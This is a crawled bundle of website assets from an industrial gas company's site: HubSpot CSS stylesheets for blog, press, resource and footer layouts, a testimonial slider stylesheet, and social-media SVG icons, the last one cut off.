.main-post-detail-section h6{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}

@media (min-width: 768px) {
  .press-body-left { padding-right: 5%; }
}

/*------------------------------------------------------------------
 *                        blog page css (date 27-08-2019)
 * ----------------------------------------------------------------*/
.recent-blog-post-section { display: block;overflow: hidden;width: 100%;}
.recent-blog-post-section .rec-post-item {display: flex;flex-wrap: wrap;}
.recent-blog-post-section .rec-post-item .post-left-col {flex: 0 0 55%;float: left; background-size: cover; background-position: 50%;}
.recent-blog-post-section .rec-post-item .post-left-col img{width:100%;}
.recent-blog-post-section .rec-post-item .post-right-col {flex: 0 0 45%;padding-right: 17%;background: #f1f1f1; padding-left: 30px;padding-top:5%; padding-bottom:5%;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1{font-size:28px; font-family:'Titillium Web'; font-weight: 700;}
.recent-blog-post-section .rec-post-item .post-right-col .post-title h1 a{color:#2D2A26}
.recent-blog-post-section .rec-post-item .post-right-col .post-content, .recent-blog-post-section .rec-post-item .post-right-col .post-link {font-size:16px}
.recent-blog-post-section .rec-post-item .post-right-col .post-link{margin-top:10px;}
.recent-blog-post-section .rec-post-item .post-right-col .post-link a {font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*-*/
.main-blog-body-wrapper {display: block;/*overflow: hidden;*/}
.blog-left-column .blog-inner-wrap {display: flex;margin-left: -15px;margin-right: -15px;flex-wrap: wrap;padding-right: 15px;}
.blog-left-column .blog-inner-wrap .post-items {flex: 0 0 50%; padding: 0 15px;margin: 15px 0;}
.blog-left-column .blog-inner-wrap .post-items .post-image{margin-bottom:20px; overflow: hidden;}
.blog-left-column .blog-inner-wrap .post-items .post-image img { width: 100%; height: 250px;object-fit: cover; /*transition: .25s;*/ transform: scale(1);}
.blog-left-column .blog-inner-wrap .post-items:hover .post-image img {transform: scale(1.1);}
.blog-left-column .blog-inner-wrap .post-items .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items .post-title h2 a{color: inherit;}
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h5 a,
.blog-left-column .blog-inner-wrap .post-items:hover .post-title h2 a {color: #a9221a;}
.blog-left-column .blog-inner-wrap .post-items .post-title,
.blog-left-column .blog-inner-wrap .post-items .post-description{margin-bottom:15px;}
.blog-left-column .blog-inner-wrap .post-items .post-description{font-size:16px}
.blog-left-column .blog-inner-wrap .post-items .post-link{margin-bottom:30px;}
.blog-left-column .blog-inner-wrap .post-items .post-link a{font-family:'Titillium Web'; font-weight: 700; font-size:16px}
/*--*/
.blog-right-column h3{font-size:20px}
.blog-right-column form{font-size:16px}
/*.blog-right-column form label{display:none;}*/
.blog-right-column form input{background:#f1f1f1; font-size:16px; padding:12px 10px; border:none;}
.blog-right-column form .hs-error-msgs li{list-style:none; color:#A21A15}
.blog-right-column form .hs-error-msgs li label{display:block}
.blog-right-column .trending-posts,.blog-right-column .post-tags {margin-top: 30px; font-size:16px}
.blog-right-column .trending-posts ul,
.blog-right-column .post-tags ul {padding: 0;}
.blog-right-column .trending-posts ul li,.blog-right-column .post-tags ul li{list-style:none; padding:5px 0}
.blog-right-column .trending-posts ul li a,.blog-right-column .post-tags ul li a{color:#626262}
.blog-right-column .trending-posts ul li a:hover,.blog-right-column .post-tags ul li a:hover{color:#a9221a}
ul.pagination li {list-style: none; display: inline;font-family:'Titillium Web'; font-weight: 700;}
ul.pagination li a{color:#626262; padding:0 5px;}
ul.pagination li a:hover, ul.pagination li.active a{color:#A21A15}

.blog-right-column form  input[type="submit"], .blog-comment-section form input[type="submit"]{
line-height: 100%;background: #E22822;color: #fff; font-size: 16px;text-decoration: none; padding: 12px 15px;display: inline-block;font-family: 'Titillium Web'; font-weight: 700;margin-top: 15px;cursor:pointer}
.blog-right-column form input[type="submit"]:hover, .blog-comment-section form input[type="submit"]:hover{background:#a9221a}
.press-container {
  background-image: url(https://cdn2.hubspot.net/hubfs/2660007/AME_Aug19/US-images/Home/grey-geometric-background.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
  padding-top: 200px;
}
.main-blog-listing-section.press-container {padding-top: 100px;}
.press-listing-header {text-align: center; padding-bottom: 30px;}

.press-right-column {}
.press-right-column h3.form-title:before {
    content: "";
    background-color: #E22822;
    height: 7px;
    width: 80px;
    display: block;
    margin: 0 0 40px;
}
.form-subcopy {padding-top: 30px;}
.form-subcopy h6 {font-family: 'Titillium Web'; font-weight: 700;}

.hs-search-results__listing {}
.hs-search-results__listing li {margin-bottom: 40px;}
.hs-search-results__listing li a.hs-search-results__title {
  font-family: 'Titillium Web'; font-weight: 700;
  font-size: 22px;
}

.ssi form input {
    background: #f1f1f1;
    font-size: 16px;
    padding: 12px 10px;
    border: 0;
}

/*-----------blog details  css-----------*/
.detail-baner-section .banner-content {max-width: 688px; padding-top: 76px; padding-left: 100px; padding-bottom: 100px;}
.detail-baner-section .banner-content .additional-data {font-size: 16px; margin-top: 15px;}
.detail-baner-section {background-size: cover !important; background-position: top center;}
.hs-blog-post .main-blog-body-wrapper { margin-top: -150px;}
.blog-mid-col .post-image {margin-bottom: 20px;}
.detail-left-col {margin-left: -100px;position: absolute;}
.detail-left-col ul {padding-left: 0;}
.detail-left-col ul li{list-style:none; margin-bottom: 10px;}
.hs-blog-post .blog-left-column {padding-left: 100px; padding-right: 80px;}
.hs-blog-post .main-post-detail-section p{font-size:20px}
.hs-blog-post .main-post-detail-section p a{display:inline-block;}
.blog-comment-hedaer h3 {font-size:20px;}
.blog-comment-section form{max-width:470px}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], select
{background:#fff; border:none; padding:12px 10px;}
select {height: 43px; line-height: 43px;}
.blog-comment-section form input[type="submit"]{border:none;}
.blog-comment-section form input, .blog-comment-section form textarea{margin-bottom:10px;}
.blog-comment-section form label{display:none;}
.blog-comment-section ul.hs-error-msgs li {list-style: none;}
.blog-comment-section ul.hs-error-msgs li label{color:#A21A15;display: block; font-size:12px}
.span.filter-link-count {display: none;}

.blog-comment-section textarea, 
.blog-comment-section input[type="text"], 
.blog-comment-section input[type="password"], 
.blog-comment-section input[type="datetime"], 
.blog-comment-section input[type="datetime-local"], 
.blog-comment-section input[type="date"], 
.blog-comment-section input[type="month"], 
.blog-comment-section input[type="time"], 
.blog-comment-section input[type="week"], 
.blog-comment-section input[type="number"], 
.blog-comment-section input[type="email"], 
.blog-comment-section input[type="url"], 
.blog-comment-section input[type="search"], 
.blog-comment-section input[type="tel"], 
.blog-comment-section input[type="color"], 
.blog-comment-section select {
    background: #f1f1f1;
    border: 0;
    padding: 12px 10px;
}

/*------------------------------------------
           About Page(Date 22-aug-2019)
------------------------------------------**/
p.btn-learn-more {margin-top: 30px;}
.main-col-position-section .mod-content ul {padding-left: 0; margin-top: 20px;}
.main-col-position-section .mod-content ul li{list-style:none; font-family:'Titillium Web'; font-weight: 400; padding: 6px 0;}
.main-col-position-section .mod-content ul li span{color:#A21A15; margin-right: 8px; }
.main-col-position-section .mod-content ul li svg {width: 18px;fill:#A21A15}
/*-----------------------------------------------
 *        support(Date 22-aug-2019)
 * --------------------------------------------*/
.threecol-copy-mod {display:block; overflow:hidden;width:100%;}
.threecol-copy-mod .section-btm-row { display: flex;flex-wrap: wrap;margin-left: -15px;margin-right: -15px;}
.threecol-copy-mod .section-btm-row .copy-col-items{ padding:0 15px; margin:15px 0;}
.threecol-copy-mod .section-btm-row .copy-col-items p, .threecol-copy-mod .section-btm-row .copy-col-items table{font-size:16px}
.threecol-copy-mod .section-btm-row .copy-col-items p strong, 
.threecol-copy-mod .section-btm-row .copy-col-items table strong{font-family:'Titillium Web'; font-weight: 700; font-weight:normal;}
.threecol-copy-mod.two-col-row .section-btm-row .copy-col-items{flex:0 0 50%;}
.threecol-copy-mod.three-col-row .section-btm-row .copy-col-items {flex: 0 0 33.3333%;}
/*-----------------------------------------------
 *        Contact us(Date 22-aug-2019)
 * --------------------------------------------*/
.form-column form .hs-richtext p{font-size:14px}
/*-thankyou contact--*/
.main-copy-module ul.social-ul{padding-left:0px}
.main-copy-module ul.social-ul li{list-style:none; display:inline; padding:0 3px;}
.main-copy-module ul.social-ul li:first-child{padding-left:0;}
/*-------------------data Privacy-----------*/
.main-copy-module p a{overflow-wrap: break-word;  word-wrap: break-word;}
.main-contact-section .section-content h5{color: #fff;margin: 10px 0;font-size: 24px;font-family: 'Titillium Web'; font-weight: 300; line-height: 1.5;    font-weight: 500;}
.footer-logo {margin-bottom: 30px;}
.footer-container-wrapper .social-share-mod {display: flex; align-items: center;justify-content: flex-end;display: -webkit-flex; -webkit-align-items: center;-webkit-justify-content: flex-end;margin-top: 30px;}
.footer-container-wrapper .social-share-mod h6 {margin: 5px 0;}
.footer-container-wrapper .social-share-mod a {padding: 0 0 0 12px;}
.footer-container-wrapper .footer-menu ul li a { padding: 8px 20px; color:#626262;}
.footer-container-wrapper .footer-menu ul li a:hover,.footer-container-wrapper .footer-menu ul li a:focus{color:#A21A15;}
.footer-container-wrapper {font-size: 16px;}
.footer-container-wrapper {background-color: #f4f4f4;}
.footer-container-wrapper .footer-menu { margin-top: 30px;}
.footer-container-wrapper .footer-menu ul li:first-child a {font-family:'Titillium Web'; font-weight: 700; }
.footer-info {font-size: 14px; line-height: 18px;}
.social-share-mod a {  display: inline-block;  margin-right: 3px;}

/*---*/
.product-col-items:hover .product-col_inner .item-image img{transition:none;}
/*----------------- media query start here-------------------*/
@media all and (min-width:1600px){
  body.hs-content-path-mid-atlantic-ppc .inner-hero-modulefor-market {background-size:contain;}
}

@media all and (max-width:1600px){
  .form-column{padding-right:15%; padding-left:3%}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:3%; padding-left:10%;}
}

@media all and (max-width:1440px){
  .recent-blog-post-section .rec-post-item .post-right-col{padding-top:3%;padding-right:11%;}

}

@media all and (max-width:1280px){
.recent-blog-post-section .rec-post-item .post-right-col{padding-right:7%;padding-top:25px;}
}

@media all and (max-width:1250px){
  .form-column{padding-right:30px; padding-left:30px}
  .span6.widget-span.widget-type-custom_widget.landing_page-left{padding-right:15px; padding-left:15px;}
}

@media screen and (max-width:1024px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{min-height:200px;}  
}

@media screen and (max-width:1199px){
.header-container-wrapper .header-menu.custom-menu-primary { padding-left: 10px;padding-right: 10px;margin: 0;}
.header-container-wrapper .header-bottom-row ul li a {font-size: 14px; padding: 10px 0; margin: 0 8px;}  
.header-bottom-row .contact-us.red-fill-btn a{font-size: 13px; padding: 12px 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn { margin: 0;} 
  .main-hero-section .banner-content-box {
    padding: 0 100px;
}
}
@media screen and (min-width:768px) and (max-width:991px){
.header-container-wrapper .header-top-row .span7.header-top-menu ul li a {padding: 7px 5px;font-size: 11px;}
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {width: 83px;} 
  .header-bottom-row .contact-us.red-fill-btn a {
    font-size: 10px;
    padding: 10px 14px;
}
.header-container-wrapper .header-bottom-row ul li a { font-size: 12px;padding: 5px 0; margin: 0 8px;}  
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}   
.footer-container-wrapper .social-share-mod h6 {width: 100%;text-align: right;}    
.main-markets-section .market-right-column ul li {font-size: 16px;}  
.header-container-wrapper .hs-search-field__bar form {max-width: 80px;}  
.header-container-wrapper .header-top-row .span3 {margin: 0;}  
h4 {font-size: 18px;}  
h2 {font-size: 28px;}  
.main-copy-module:not(.small-font) p {font-size: 18px;}  
.banner-content-box .banner-content p {font-size: 24px;}  
.banner-content-box .banner-title h1 {font-size: 48px;}  

  .header-bottom-row .span2.widget-span.widget-type-custom_widget.header-logo{max-width:110px;}
  /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .banner-content h1 {
    font-size: 35px;
  }
  .lp-template .header-container-wrapper .header-logo img{max-width:120px;}
}

@media screen and (max-width:920px){
  .markets-two-col-mod .section-btm-row .market-col-items .item-left-col{width:100%;margin-left:0;min-height:auto;margin-bottom:20px;}

}

@media screen and (max-width:860px){
  div#contact-us {
    min-height: 220px;
    text-align: center;
}
  div#contact-us .section-title, div#contact-us .section-content {
    float: none;
}
  div#contact-us .county-drop-box {
    float: right;
    display: block;
    width: 100%;
    text-align: center;
}
.header-container-wrapper  .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn {
    display: none !important;
}
.header-container-wrapper   .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled {
    width: 100%;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(50% - 30px);}
}
@media screen and (max-width:767px){
  h1 {font-size: 40px;}
h2 {font-size: 30px;}
h3 {font-size: 26px;}
h4 {font-size: 22px;}
h5 {font-size: 18px;}
h6 {font-size: 16px;}
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none;}
  div#contact-us .county-drop-box {
    float: none;
    text-align: center;
    width: 100%;
}
  .footer-container-wrapper {
    text-align: center;
}
  .footer-container-wrapper .social-share-mod {
    display: block;
    overflow: hidden;
    flex-wrap: unset;
    text-align: center;
    float: left;    width: 100%;
    margin-top: 0px !important;
}
  .blog_outer .mod-first-column{max-width:100%; width: 100%;   flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
  .banner-content-box .banner-content p{font-size:22px;}
  .banner-content-box .banner-title h1{font-size:45px;}
  .main-copy-module:not(.small-font) p {
    font-size: 20px;
}
  .span10.widget-span.widget-type-cell.right-header {
    position: absolute; top: 82px; width: 100%; right: 0; max-width: 100%;    z-index: 999;}
  .mobile-trigger.cta_border_button { width: 35px;position: absolute;right: 15px; top:-55px; cursor:pointer}
  .header-container-wrapper .header-menu.custom-menu-primary{padding-top:0px;}
  .mobile-trigger.cta_border_button:hover span{background:#A21A15}
  .mobile-trigger.cta_border_button span {height: 5px;background:#A21A15; width: 100%;display: block;margin: 5px 0;}
  .right-header ul li{display:block; width:100%;}
  .header-container-wrapper .header-bottom-row{padding-bottom:10px; padding-top:10px;}
  .header-container-wrapper .span12.widget-span.widget-type-cell.header-bottom-row {text-align: left;}
 /*.header-container-wrapper .span12.widget-span.widget-type-cell.header-top-row {display: none;} */
  .hs-search-field { position:relative; left: -100px; top: 70px; }
  .header-logo { position:relative; top: -50px; } 
  
  
  .header-container-wrapper .span10.widget-span.widget-type-custom_widget.header-menu.custom-menu-primary.js-enabled { background: #fff; padding: 0;min-height: 0;}
.footer-container-wrapper .social-share-mod {flex-wrap: wrap;}  
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
.market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
  .market_outer .market-right-column {position: relative;}
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.header-bottom-row .span2.widget-span.widget-type-custom_widget.contact-us.header-btn.red-fill-btn,.header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal{display:none;} 
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}

.blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%; width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
  
  .market_outer .market-left-column .mod-content{padding-right:0px;}
  div#contact-us{min-height:320px;}
  div#contact-us  .bottom_cont_us{text-align: center;}
  div#contact-us .section-content,div#contact-us .section-title{float:none; width:100%;}
  div#contact-us .county-drop-box, div#contact-us .button-contact {float: none;text-align: center;width: 100%; margin-left: 0!important;}
   .blog_outer .mod-first-column{max-width:100%;  width: 100%;  flex: 0 0 100%;
    -webkit-flex: 0 0 100%; margin:15px 0px;}
 .blog_outer {flex-wrap: wrap;}  
.main-featured-resources-section .mod-columns { margin: 0; max-width: 100%;}  
.main-featured-resources-section .mod-columns .blog-feed-col { max-width: 100%; flex: 0 0 100%; padding: 0 0; -webkit-flex: 0 0 100%;}  
   .outer-wrap-position-mod .section-items.image-on-left-pos .image-box,
  .outer-wrap-position-mod .section-items.image-on-left-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .content-box,
  .outer-wrap-position-mod .section-items.image-on-right-pos .image-box{width:100%; padding:0;}
 /*-------  Food and beverage  (Date 20-aug-2019)----------------*/
  .inner-hero-modulefor-market .page-center{position:relative;    transform: none; }
  .inner-hero-modulefor-market.font-white {
    background-size: cover;
    background-position: 50%;
}
.inner-hero-modulefor-market .page-center .banner-content-box .banner-content {
    position: static;
    transform: none;
}
  .inner-hero-modulefor-market.font-white h1 br {
    display: none;
}
  .main-resources-section .section-left-column{width:100%; padding-right:0px; margin-bottom:25px; }
  .main-resources-section .section-right-column{width:100%}
  .main-resources-section .section-right-column img{width:100%;}
  /*-*/
  /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 50%}
  /*--------markets pages**-------*/
  .markets-two-col-mod .section-btm-row .market-col-items{text-align:center; flex: 0 0 100%;}
  /*----landing page--**/
  .span6.widget-span.widget-type-custom_widget.landing_page-left{width:100%; padding-left:0; padding-right:0px;}
  .form-column{width:100%; padding-left:15px; padding-right:15px;}  

  /*---blog**/
  .blog_outer .mod-first-column{padding-right:0px;}
  .main-featured-resources-section .post-image img{height:auto;}
.media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col {width: 100%; min-height: 100%; margin-right: 0;border-radius: unset;margin-bottom: 20px;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image {width: 86px;height: 86px;border-radius: 100%;overflow: hidden;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner{/*min-height:310px;*/}
  .media-contacts-section .section-bottom-row .media-items { text-align: center; }
  .media-contacts-section .section-bottom-row .media-items .media-items_inner .mod-left-col .item-image { margin: auto; }
  .person-contact-box { font-size: 16px; }

/*---support-----*/
  .threecol-copy-mod.two-col-row .section-btm-row .copy-col-items, .threecol-copy-mod.three-col-row .section-btm-row .copy-col-items{flex:0 0 100%;}
  /*-blog page*/
  .detail-baner-section .banner-content{padding-left: 40px; padding-bottom: 0;}
  .recent-blog-post-section .rec-post-item .post-left-col{flex:0 0 100%; height: 200px;}
  .recent-blog-post-section .rec-post-item .post-left-col img{position:relative}
  .recent-blog-post-section .rec-post-item .post-right-col{flex:0 0 100%; padding-left:15px;}
.main-col-position-section .mod-left-col, .main-col-position-section .mod-right-col,.market_outer .market-left-column, .market_outer .market-right-column {-webkit-flex: 0 0 100%;max-width: 100%; width: 100%; margin-bottom: 30px;padding:0 ;}  
  .main-col-position-section .mod-right-col .mod-image img{width:100%;}
  .market_outer .market-left-column, .market_outer .market-right-column{padding:0 15px;}  
.market-left-column:before { background-color:transparent;}
.main-markets-section .market-right-column ul li {padding: 0 5px 10px;font-size: 15px;}  
.main-col-position-section.image-on-left-pos .mod-left-col {padding-left: 0; padding-right: 0;}
  
  .hs-blog-post .blog-left-column {
    padding-left: 40px;
    padding-right: 0px;
  }

  .detail-left-col {margin-left: -49px;}
  .hs-blog-post .main-blog-body-wrapper {margin-top: -25px;}
  .main-hero-section .banner-content-box {
    padding: 0 20px;
}
 
  .header-container-wrapper .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
    visibility: visible!important;
    opacity: 1!important;
    position: static;
    padding: 0 0 0 25px;
  }   
  .child-trigger {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 0;
    right: 6px;
    cursor: pointer;
    font-family: 'Titillium Web'; font-weight: 500;
  }

  .child-trigger i:before {
    content: '+';
    font-style: normal;
    color: #E22822;
    font-weight: bold;
    font-size: 21px;
  }

  .child-trigger.child-open i:before {content: '-';}
}

@media screen and (max-width:568px){
  .header-container-wrapper .header-bottom-row ul li a{display:inline-block; width:auto;  max-width:unset;}
  .main-hero-section.font-white.text-center {
    min-height: 530px;
    position: relative;
}
.main-hero-section.font-white.text-center  .video-wrap video {
    position: absolute;
    height: 530px;
    object-fit: cover;
    left: 0;
}
  .main-resources-block-section .section-btm-row .resources-items {width: calc(100% - 30px);}
    .media-contacts-section .section-bottom-row .media-items {flex: 0 0 100%;}
  .media-contacts-section .section-bottom-row .media-items .media-items_inner {min-height: auto;}
    /*------products page---*----*/
  .products-col-module .section-bottom-col .product-col-items{flex:0 0 100%}
  /*-----blog page--------*/
  .blog-left-column .blog-inner-wrap{padding-right:0px;}
  .blog-left-column .blog-inner-wrap .post-items {flex: 0 0 100%;}
  .blog-left-column .blog-inner-wrap .post-items .post-image img{height:auto;}
  .blog-left-column .blog-inner-wrap .post-items .post-link { margin-bottom: 10px;}  
  
}

/********* Resource Section ********/
.resource-toggle a {display: inline-block; margin: 0 15px;}
.resource-directory__feed {margin: 0 -15px; font-size: 0px;}
.rd-item {
  display: inline-block;
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  vertical-align: top;
  background-color: #e1ebf6;
  font-size: 16px;
}

.rd-item__top {background-size: cover; background-position: 50%; height: 170px;}

.rd-item__icon__wrap {width: 100px; height: 100px; display: inline-block;}

@media (max-width: 767px) {
  .resource-toggle a {display: block; margin: 15px 0;}
  .resource-directory__feed {margin: 0;}
  .rd-item {width: 100%; max-width: 275px; display: block; margin: 0 auto 30px;}
}


/******** Resource Filter Page *******/
.resource-wrap__filters {width: 275px; float: left;}
.resource-wrap__feed {width: calc(100% - 275px); float: left; padding-left: 30px;}

.resource-wrap__filters fieldset {border: none; padding: 0; margin: 0 0 40px; font-size: 16px;}
.resource-wrap__filters fieldset input + label {font-family: 'Titillium Web'; font-weight: 500;}
.resource-wrap__filters fieldset input:checked + label {color: #E22822;}

.resource-wrap__filters fieldset .input-item {position: relative; padding-left: 23px;}
.resource-wrap__filters fieldset .input-item input {position: absolute; left: 0;}
.feed-section {margin: 0 -15px;}
.feed-section h2,.feed-section h3 {margin: 0 15px 30px;}
.resource-item-wrap {font-size: 0px;}
.resource-item {
  display: inline-block;
  margin: 0 15px 30px;
  width: calc(33.33% - 30px);
  vertical-align: top;
  font-size: 16px;
  position: relative;
  color: inherit!important;
}

.resource-item_image {position: relative; margin-bottom: 15px; overflow: hidden;}
.layout2 .resource-item_image { /*border: 1px solid #e1ebf6;*/}
.resource-item_image > img {/*transition: .25s;*/ transform: scale(1.0);object-fit:cover;height:auto; min-height:187px;}
.resource-item:hover .resource-item_image > img {transform: scale(1.1);}
.resource-hover {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,.5);
  /*transition: .25s;*/
}

.resource-hover .download-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100px;
  transform: translateY(-50%) translateX(-50%);
  border-radius: 50%;
  display: none;
  background-color: #E22822;
  width: 100px;
  height: 100px;
  line-height: 100px;
  text-align: center;
}


.resource-hover .download-arrow img {width: 38px; vertical-align: middle;}
.layout2 .resource-hover .download-arrow{display: block;}
.resource-item:hover .resource-hover {opacity: 1; visibility: visible;}
div > span.fake-link {color: #E22822; font-family: 'Titillium Web'; font-weight: 500;}
.resource-item:hover .fake-link {color: #E22822;}
.resource-item:hover div > span.fake-link {font-family: 'Titillium Web'; font-weight: 700;}
.resource-lower h4 {font-family: 'Titillium Web'; font-weight: 700; font-size: 20px;}
@media (max-width: 1025px) {
  .resource-item {width: calc(50% - 30px);}
}

@media (max-width: 767px) {
  .resource-wrap__filters {width: 100%; float: none;}
  .resource-wrap__feed {width: 100%; float: none; padding-left: 0px;}
  .feed-section {margin: 0;}
  .feed-section h2,.feed-section h3 {margin: 0 0 30px;}
  .resource-item {width: 100%; max-width: 275px; margin: 0 auto 20px; display: block;}
}

@)

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.css
body_size: -213
content:
.testimonialSlider-outter{background-position:top;background-size:cover}.testimonialSlider-inner{height:100%;padding:60px 20px;text-align:center;width:100%}.testimonialSlider-mark{padding:20px}.testimonialSlider-copy{margin:0 auto;max-width:1070px;padding:0 20px;position:relative}.testimonialCopy-copy{font-family:Titillium Web;font-size:24px;font-weight:400;padding:0 0 30px}.testimonialCopy-attrib{color:#222f26;font-size:18px}.testimonialCopy-image{border:1px solid #fff;border-radius:50%;height:80px;margin:10px auto;overflow:hidden;width:80px}.testimonialCopy-image img{height:80px;width:80px}ul.controls li{list-style-type:none}#customize-controls .prev{cursor:pointer;left:-100px;position:absolute;top:50%;width:30px}#customize-controls .next{cursor:pointer;position:absolute;right:-100px;top:50%;width:30px}.customize-tools{margin:0 auto;max-width:900px;padding-top:30px;text-align:center}.customize-tools li{cursor:pointer}.thumbnails{display:flex;justify-content:center;margin:0;padding:0}.thumbnails li{list-style-type:none;margin:0;padding:0}.thmbBox{padding:4px}.thumbnails li img{border:7px solid transparent;border-radius:50%;height:42px;width:42px}.noPicDot{border:1px solid #ddd;border-radius:50%;display:inline-block;height:28px;margin:10px 0;width:28px}li.tns-nav-active .noPicDot,li.tns-nav-active img{background-color:#545454}.testimonialCTAbox{clear:both;padding:2px 0 10px;text-align:center}@media(max-width:1280px){#customize-controls .next,#customize-controls .prev{display:none}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg
body_size: 224
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1877F2;}
	.st2{fill:#1DA1F2;}
	.st3{fill:#2867B2;}
</style>
<path class="st0" d="M8.2,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3c0-28.2,0-56.4,0-84.6
	c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.8,1.5,8.2,1.4z"/>
<path class="st3" d="M8.1,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84.1,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3
	c0-28.2,0-56.4,0-84.6c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.7,1.5,8.1,1.4z M54.3,44.9c0-0.4-0.1-0.7-0.1-1c0-1.4,0-2.8,0-4.3
	c0-0.8-0.2-1.1-1.1-1.1c-3.9,0-7.8,0-11.7,0c-1.4,0-1.4,0-1.4,1.5c0,14.8,0,29.6,0,44.4c0,0.2,0,0.5,0,0.7c0,0.6,0.2,0.8,0.8,0.8
	c4.4,0,8.8,0,13.2,0c0.6,0,0.8-0.2,0.8-0.8c0-0.3,0-0.6,0-0.8c0-7.6,0-15.2,0-22.8c0-1.6,0.2-3.3,0.6-4.9c1-4.3,4.1-6.5,8.5-6.2
	c3.9,0.3,6,2,6.7,5.8c0.3,1.7,0.5,3.5,0.5,5.3c0.1,7.7,0,15.5,0,23.2c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.3,0,12.5,0
	c0.9,0,1.2-0.2,1.2-1.1c0-8.3,0-16.5,0-24.8c0-3.9-0.2-7.8-1.3-11.6c-1.5-5.3-4.7-8.9-10.2-10.2c-2.1-0.5-4.3-0.6-6.5-0.7
	c-4.2-0.1-7.9,1.4-11,4.3C56,42.7,55.2,43.8,54.3,44.9z M16.1,62.3c0,7.5,0,15,0,22.5c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.4,0,12.6,0
	c0.9,0,1.2-0.2,1.2-1.1c0-15,0-30.1,0-45.1c0-0.8-0.2-1.1-1.1-1.1c-4.2,0-8.3,0-12.5,0c-1.2,0-1.2,0-1.2,1.2
	C16.1,47.3,16.1,54.8,16.1,62.3z M23.5,32.2c4.7,0,8.6-3.8,8.6-8.5c0-4.7-3.8-8.6-8.5-8.6c-4.7,0-8.5,3.8-8.6,8.5
	C14.9,28.3,18.8,32.2,23.5,32.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg
body_size: -94
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
